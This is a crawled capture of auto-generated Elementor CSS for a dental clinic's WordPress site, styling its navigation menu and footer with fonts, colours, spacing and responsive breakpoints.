.menu-container > ul > li > a{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:400;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;color:#000000;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li > a:hover{color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf_link_effect_underline .mainnav .menu-container > ul > li > a:after{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf_link_effect_overline .mainnav .menu-container > ul > li > a:after{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:before{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf_link_effect_double-line .mainnav .menu-container > ul > li > a:after{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li.current-menu-ancestor > a{color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li.current-menu-item > a{color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf_link_effect_underline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf_link_effect_overline .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:before{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf_link_effect_double-line .mainnav .menu-container > ul > li.current-menu-ancestor > a:after{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu{min-width:250px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:130%;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul li ul.sub-menu li a{padding-left:30px;padding-right:30px;padding-top:12px;padding-bottom:12px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:not(:last-child){border-bottom-style:solid;border-bottom-color:#F7F7F7C2;border-bottom-width:2px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:first-child{border-top-style:none;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li ul.sub-menu li:last-child{border-bottom-style:none;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu{border-radius:5px 5px 5px 5px;background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu li:first-child{border-radius:5px 5px 0px 0px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu li:last-child{border-radius:0px 0px 5px 5px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu a{color:#1a1b1e;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu.dropdown-style1 .mainnav .menu-container ul.sub-menu:after{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu a:hover{color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu li:hover{background-color:#FFFFFF;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu li.current_page_item > a{color:#FFFFFF;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu > li.current-menu-item > a{color:#FFFFFF;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu li.current_page_item{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container ul.sub-menu > li.current-menu-item{background-color:#2B96CC;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .btn-menu-mobile, .elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .btn-menu-only{padding:8px 16px 8px 16px;margin:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0);}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .btn-menu-mobile:hover, .elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .btn-menu-only:hover{color:#2B96CC;background-color:rgba(255,255,255,0);}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .tf-close{border-width:3px;border-style:solid;border-radius:0px;padding:10px 12px 10px 12px;margin:0px 0px 0px 0px;color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .close-menu-panel-style-default{border-width:3px;border-style:solid;border-radius:0px;padding:10px 12px 10px 12px;margin:0px 0px 0px 0px;color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .tf-close:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .close-menu-panel-style-default:hover{color:rgba(255,255,255,1);background-color:rgba(255,255,255,0);}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .nav-panel{background-color:#2B96CC;padding:0px 0px 0px 0px;width:300px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mobile-menu-overlay{background-color:rgba(0, 0, 0, 0.8);}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .nav-panel .logo-nav{width:200px;margin:20px 0px 20px 20px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul li{border-top-style:solid;border-top-color:#FFFFFF0F;border-top-width:1px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container > ul > li:last-child{border-bottom-style:solid;border-bottom-color:#FFFFFF0F;border-bottom-width:1px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .nav-panel .mainnav-mobi ul li a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul li a{padding-left:20px;padding-right:20px;padding-top:18px;padding-bottom:18px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu li a{padding-left:calc(20px + 10px);padding-right:calc(20px + 10px);}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul.sub-menu ul.sub-menu li a{padding-left:calc(20px + 20px);padding-right:calc(20px + 20px);}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .btn-submenu{width:60px;height:60px;line-height:60px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul li a, .elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .btn-submenu i{color:#ffffff;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul li a:hover{color:#3858e9;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul li.current_page_item > a{color:#3858e9;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul li.current-menu-ancestor > a{color:#3858e9;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul li.current-menu-item > a{color:#3858e9;}.elementor-bc-flex-widget .elementor-115 .elementor-element.elementor-element-766ef8dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-115 .elementor-element.elementor-element-766ef8dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-115 .elementor-element.elementor-element-766ef8dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-115 .elementor-element.elementor-element-835f71e{text-align:end;}.elementor-115 .elementor-element.elementor-element-835f71e img{width:90%;max-width:100%;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);}@media(min-width:768px){.elementor-115 .elementor-element.elementor-element-2199fdf0{width:25%;}.elementor-115 .elementor-element.elementor-element-7408fe8{width:25%;}.elementor-115 .elementor-element.elementor-element-45ec634{width:30%;}.elementor-115 .elementor-element.elementor-element-06dbc1e{width:20%;}.elementor-115 .elementor-element.elementor-element-3223763{width:25%;}.elementor-115 .elementor-element.elementor-element-6c31836{width:54.332%;}.elementor-115 .elementor-element.elementor-element-766ef8dd{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-115 .elementor-element.elementor-element-2199fdf0{width:20%;}.elementor-115 .elementor-element.elementor-element-7408fe8{width:30%;}.elementor-115 .elementor-element.elementor-element-45ec634{width:50%;}.elementor-115 .elementor-element.elementor-element-06dbc1e{width:50%;}.elementor-115 .elementor-element.elementor-element-3223763{width:40%;}.elementor-115 .elementor-element.elementor-element-6c31836{width:20%;}.elementor-115 .elementor-element.elementor-element-766ef8dd{width:34%;}}@media(max-width:1024px){.elementor-115 .elementor-element.elementor-element-83ad150 .elementor-widget-container{text-align:left;}.elementor-115 .elementor-element.elementor-element-3223763 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .nav-panel{width:300px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .nav-panel .logo-nav{width:200px;}}@media(max-width:767px){.elementor-115 .elementor-element.elementor-element-83ad150 .elementor-widget-container{text-align:left;}.elementor-115 .elementor-element.elementor-element-3223763{width:35%;}.elementor-115 .elementor-element.elementor-element-3223763 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-115 .elementor-element.elementor-element-6c31836{width:30%;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav .menu-container > ul > li > ul.sub-menu{top:100%;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .nav-panel{width:250px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .nav-panel .logo-nav{width:200px;}.elementor-115 .elementor-element.elementor-element-766ef8dd{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/css/post-121.css?ver=1766408158
body_size: 1086
content:
.elementor-121 .elementor-element.elementor-element-11097b14:not(.elementor-motion-effects-element-type-background), .elementor-121 .elementor-element.elementor-element-11097b14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-121 .elementor-element.elementor-element-11097b14{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 5px 0px;}.elementor-121 .elementor-element.elementor-element-11097b14 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-50ced761 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-11961cc2{margin-top:0px;margin-bottom:20px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-121 .elementor-element.elementor-element-0922fbb > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-121 .elementor-element.elementor-element-876d1d4 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-876d1d4{font-family:"Caudex", Sans-serif;font-size:15px;font-weight:400;color:#666666;}.elementor-121 .elementor-element.elementor-element-48635d3{--grid-template-columns:repeat(0, auto);z-index:99;--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-121 .elementor-element.elementor-element-48635d3 .elementor-widget-container{text-align:center;}.elementor-121 .elementor-element.elementor-element-d40270d > .elementor-element-populated{padding:20% 0% 0% 25%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-121 .elementor-element.elementor-element-b8f714a .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:22px;font-weight:800;color:#2B96CC;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-85c4d33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-item > a{font-family:"Caudex", Sans-serif;font-size:15px;font-weight:400;}.elementor-121 .elementor-element.elementor-element-85c4d33 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-6e56adb0 > .elementor-element-populated{padding:15% 0% 0% 10%;}.elementor-121 .elementor-element.elementor-element-4c2544e .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:22px;font-weight:800;color:#2B96CC;}.elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-9038fdc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-item > a{font-family:"Caudex", Sans-serif;font-size:15px;font-weight:400;}.elementor-121 .elementor-element.elementor-element-9038fdc .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-24eff69d > .elementor-element-populated{padding:12% 0% 0% 0%;}.elementor-121 .elementor-element.elementor-element-d05f1c6 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-121 .elementor-element.elementor-element-0ea86bd{margin-top:-90px;margin-bottom:0px;}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-icon i{color:#2B96CC;transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-icon svg{fill:#2B96CC;transition:fill 0.3s;}.elementor-121 .elementor-element.elementor-element-0952a20{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-item > a{font-family:"Caudex", Sans-serif;font-size:15px;font-weight:400;}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-121 .elementor-element.elementor-element-741fb9d3{border-style:solid;border-width:2px 0px 0px 0px;border-color:#FFFFFF;margin-top:20px;margin-bottom:0px;}.elementor-121 .elementor-element.elementor-element-5e865bb7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-6ea12f7d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-6ea12f7d{text-align:start;font-family:"Caudex", Sans-serif;font-size:15px;font-weight:400;color:#666666;}.elementor-121 .elementor-element.elementor-element-9b7ad40 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-8e7e40e > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-8e7e40e{text-align:end;font-family:"Caudex", Sans-serif;font-size:15px;font-weight:400;color:#666666;}@media(max-width:1024px){.elementor-121 .elementor-element.elementor-element-24eff69d > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-121 .elementor-element.elementor-element-0ea86bd{margin-top:0px;margin-bottom:0px;}.elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-121 .elementor-element.elementor-element-0952a20 .elementor-icon-list-item > a{font-size:16px;}}@media(min-width:768px){.elementor-121 .elementor-element.elementor-element-63e17d73{width:30%;}.elementor-121 .elementor-element.elementor-element-d40270d{width:18%;}.elementor-121 .elementor-element.elementor-element-6e56adb0{width:23%;}.elementor-121 .elementor-element.elementor-element-24eff69d{width:29%;}.elementor-121 .elementor-element.elementor-element-a7a8683{width:31%;}.elementor-121 .elementor-element.elementor-element-7e8fbba{width:69%;}}@media(max-width:767px){.elementor-121 .elementor-element.elementor-element-d40270d > .elementor-element-populated{padding:35px 0px 0px 15px;}.elementor-121 .elementor-element.elementor-element-6e56adb0 > .elementor-element-populated{padding:30px 0px 30px 15px;}.elementor-121 .elementor-element.elementor-element-24eff69d > .elementor-element-populated{margin:0% 2% 0% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;}.elementor-121 .elementor-element.elementor-element-0ea86bd{margin-top:0px;margin-bottom:0px;}.elementor-121 .elementor-element.elementor-element-741fb9d3{padding:0px 0px 0px 10px;}.elementor-121 .elementor-element.elementor-element-8e7e40e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-8e7e40e{text-align:start;}}